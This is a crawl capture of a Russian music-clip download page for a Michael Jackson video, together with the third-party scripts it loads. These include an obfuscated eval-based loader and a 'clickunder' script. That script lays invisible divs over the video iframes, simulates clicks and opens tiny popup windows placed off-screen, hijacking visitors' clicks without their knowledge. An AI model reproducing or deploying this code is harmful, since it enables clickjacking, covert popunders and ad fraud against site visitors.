

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clipson.ru/clip?id=4qLY0vbrT8Q
body_size: 4376
content:
<!DOCTYPE html>
<html lang="ru">

  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>Скачать клип Michael Jackson - In the Closet (Official Video) | Скачать клипы бесплатно</title>

    <meta name="description" content="Скачать клип Michael Jackson - In the Closet (Official Video) на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип Michael Jackson - In the Closet (Official Video) бесплатно">
    <meta name="keywords" content="Скачать, Клип, Michael Jackson - In the Closet (Official Video), Видео, Музыка, Clip, Бесплатно, Смотреть, Видеоклипы, Видео клипы" />
<script charset="utf-8" async src="https://newcreatework.monster/pjs/AZdM1UVo1.js"></script>
    <meta property="og:title" content="Скачать клип Michael Jackson - In the Closet (Official Video) | Скачать клипы бесплатно" />
	  <meta property="og:type" content="article" />
	  <meta property="og:url" content="https://clipson.ru/clip?id=4qLY0vbrT8Q" />

	  <meta property="og:description" content="Скачать клип Michael Jackson - In the Closet (Official Video) на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип Michael Jackson - In the Closet (Official Video) бесплатно" />
	  
    <link href="/style/favicon.png" rel="shortcut icon" />

    <!-- Bootstrap core CSS -->
    <link href="/vendor/twbs/bootstrap/dist/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="/style/style.css?v=5" rel="stylesheet">

<script src="https://zyvonyx.com/br/59fc17575680c5ea.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=clipson.ru"></script>
  </head>

  <body>

    <!-- Navigation -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
      <div class="container">
        <a class="navbar-brand" href="/" style=""> <img src="/style/favicon.png" width="20" height="20" class="d-inline-block align-middle" style=" margin-right: 5px; margin-top: -5px; display: inline;" alt=""> Clipson</a>
        <div class="collapse navbar-collapse" id="navbarResponsive">
          <ul class="navbar-nav mr-auto">

            <li class="nav-item"><a class="nav-link" href="/top50">Топ 50 исполнителей</a></li>
            <li class="nav-item"><a class="nav-link" href="/popular">Популярные клипы</a></li>
            <li class="nav-item"><a class="nav-link" href="/rand">Случайный клип</a></li>
            <li class="nav-item"><a class="nav-link" href="https://minusovki.online/" target="_blank">Минусовки онлайн</a></li>


          </ul>
                    <form class="form-inline my-2 my-lg-0" action="/clips">
            <input class="form-control form-control-sm mr-sm-2" type="search" placeholder="Найти клип" aria-label="Поиск" name="q">
            <button class="btn btn-sm btn-primary my-2 my-sm-0" type="submit">Найти &rarr;</button>
          </form>
                </div>
          <div id="mm">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="navbar-toggler-icon"></span>
              </button>
                  
          </div>
      </div>
    </nav>


    <!-- Page Content -->
    <div class="container">

      <div class="row">

      		
<!-- Post Content Column -->
<div class="col-lg-10 offset-lg-1">

  
<nav aria-label="breadcrumb">
  <ol class="breadcrumb mt-2">
    <li class="breadcrumb-item"><a href="/">Главная</a></li>
    <li class="breadcrumb-item"><a href="/clips?aid=17318&q=Michael Jackson">Michael Jackson</a></li>
    <li class="breadcrumb-item active" aria-current="page">In the Closet</li>
  </ol>
</nav>

  
  <!-- Title -->
  <h1 class="mt-3 mb-3" style="font-size: 1.5em;">Michael Jackson - In the Closet (Official Video)</h1>

  
<span style="display:none;" class="fpaping"></span>  <div class="d-none d-sm-none d-md-block" style="float: left;"><iframe width="560" height="315" src="https://www.youtube.com/embed/4qLY0vbrT8Q" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

  <div class="video-container d-block d-sm-block d-md-none d-lg-none d-xl-none"><iframe width="560" height="315" src="https://www.youtube.com/embed/4qLY0vbrT8Q" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

   

 <div class="d-none d-sm-none d-md-none d-lg-block" style="float: left; padding-left: 20px;"><a href="https://supermario-play.com/ru" target="_blank"><img src="/mario.jpg" alt="Игра Марио"></a></div>

  <div style="clear: both;"></div>

  <div class="mt-1">
    <p style="">Просмотров: <em>36,767,423</em> | Время: <strong>06:05</strong> | Голосов: <strong>+<span id="vote_count">2</span></strong> <a href="#" id="vote" data-id="4qLY0vbrT8Q" class="btn btn-sm btn-outline-success ml-1" style="padding-top: 1px; padding-bottom: 1px;">+1</a> | <a href="https://convertezilla.com/search.php?search=Michael Jackson - In the Closet (Official Video)" target="_blank">Скачать</a></p>


    <!-- -->   

<!-- div class="row">
<div class="col-md-3 col-6">
<form action="https://easyconverter.online/" method="post" rel="nofollow" target="_blank" style="">
<input type="hidden" name="videoURL" value='https://www.youtube.com/watch?v=4qLY0vbrT8Q' />
<input type="hidden" name="ftype" value="2">
<input type="hidden" name="volume" value="">
<input type="hidden" name="submitForm" value="">
<input type="hidden" name="partner_key" value="dwn">
<input type="submit" class="btn btn-warning btn-sm" rel="nofollow" onclick="ym(56386648, 'reachGoal', 'SFROM'); return true;" value="Скачать Michael Jackson - In the Closet (Official Video) бесплатно" />
</form>
</div>
</div -->
    <!-- div class="row">

</div -->

    </div>

  <div style="clear: both;"></div>

  <div class="d-block d-sm-block d-md-none d-lg-none d-xl-none" style="padding-top: 20px; padding-bottom: 10px; text-align: center"></div>

  <hr>

    <div>
    <h3 style="font-size: 1.4em;">Другие клипы <strong><a href="/clips?aid=17318&q=Michael Jackson">Michael Jackson</a></strong>:</h3>
          <a href="/clip?id=Zi_XLOBDo_Y" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Billie Jean</a> 
          <a href="/clip?id=QNJL6nfu__Q" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">They Don't Care About Us</a> 
          <a href="/clip?id=sOnqjkJTMaA" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Thriller</a> 
          <a href="/clip?id=oRdxUFDoQe0" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Beat It</a> 
          <a href="/clip?id=LeiFF0gvqcc" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Remember The Time</a> 
          <a href="/clip?id=HzZ_urpj4As" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">The Way You Make Me Feel</a> 
          <a href="/clip?id=F2AitTPI5U0" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Black Or White</a> 
          <a href="/clip?id=dsUXAEzaC3Q" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Bad</a> 
          <a href="/clip?id=h_D3VFfhvs4" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Smooth Criminal</a> 
          <a href="/clip?id=XAi3VTSdTxU" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Earth Song</a> 
          <a href="/clip?id=yURRmWtbTbo" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Don’t Stop 'Til You Get Enough</a> 
          <a href="/clip?id=pAyKJAtDNCw" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">You Are Not Alone</a> 
          <a href="/clip?id=5X-Mrc2l1d0" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Rock With You</a> 
          <a href="/clip?id=1-7ABIM2qjU" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">You Rock My World</a> 
          <a href="/clip?id=mHhrZxLWOHc" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">You Are Not Alone</a> 
          <a href="/clip?id=BWf-eARnf6U" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Heal The World</a> 
          <a href="/clip?id=_QqCu0ktlhM" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">They Don't Care About Us</a> 
          <a href="/clip?id=PivWY9wn5ps" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Man In The Mirror</a> 
          <a href="/clip?id=-oCCnxBos10" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Hold My Hand Duet ft. Akon</a> 
          <a href="/clip?id=4V90AmXnguw" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Thriller</a> 
    
  </div>
  <hr>

  



  <div class="pb-4">


  
</form>


   
  </div>
  





  <h2 style="font-size: 1.6em;" class="text-center">Скачать клип Michael Jackson - In the Closet (Official Video)</h2>


  



	</div>
  
</div>
      </div>
      <!-- /.row -->

    </div>
    <!-- /.container -->

    <!-- Footer -->
    <footer class="py-3 bg-dark">
      <div class="container">
        <p class="m-0 text-center text-white"><a style="color: #fff;" href="/">Clipson.ru</a> - Скачать клипы бесплатно &copy; 2026</p>
        <p class="text-center" style="color: #aaa;">Обратная связь: olegvostrilov[dog]gmail.com 
        <script type="text/javascript">
document.write('<img src="//counter.yadro.ru/hit?t25.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="1" height="1">')
</script>


</p>
      </div>
      <!-- /.container -->
    </footer>

    <!-- Bootstrap core JavaScript -->
    <script src="/vendor/components/jquery/jquery.min.js"></script>
    <script src="/vendor/twbs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
    <script src="/script.js?v=2"></script>

    <script type="text/javascript">
      
    //Голосование
    var loading = false;
    $(document).on("click","#vote",function(e){
      var id_post = $(this).data("id");
      
        if(loading == false){
           loading = true;
           $('#vote_count').empty();
           $('#vote_count').append('<img src="/style/ajax-loader.gif">');

           $.get("/ajax_vote/"+id_post, function(loaded){
              $('#vote_count').empty().append(loaded);
              $('#vote').remove();
              loading = false;
           });
        }
    });

    </script>



<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56386648, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56386648" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->




<script type='text/javascript' src='https://myroledance.com/services/?id=159079'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb8138c693_cnt = 0;
	let eb8138c693_interval = setInterval(function(){
		if (typeof eb8138c693_country !== 'undefined') {
			clearInterval(eb8138c693_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb8138c693_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb8138c693_domain + '/' + eb8138c693_path + '/' + eb8138c693_file + '.js?26509&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb8138c693_cnt += 1;
			if (eb8138c693_cnt >= 60) {
				clearInterval(eb8138c693_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/xaigc6mpqj30r57f.js"> </script>

  </body>

</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159079
body_size: 1567
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",53,"rGtMbTJns",16,7,20))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/machine/island.js?26509&v=3&u=null&a=0.7014250363026429
body_size: 37008
content:
function efeb8138c693(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: 0.08,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "eb8138c693";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
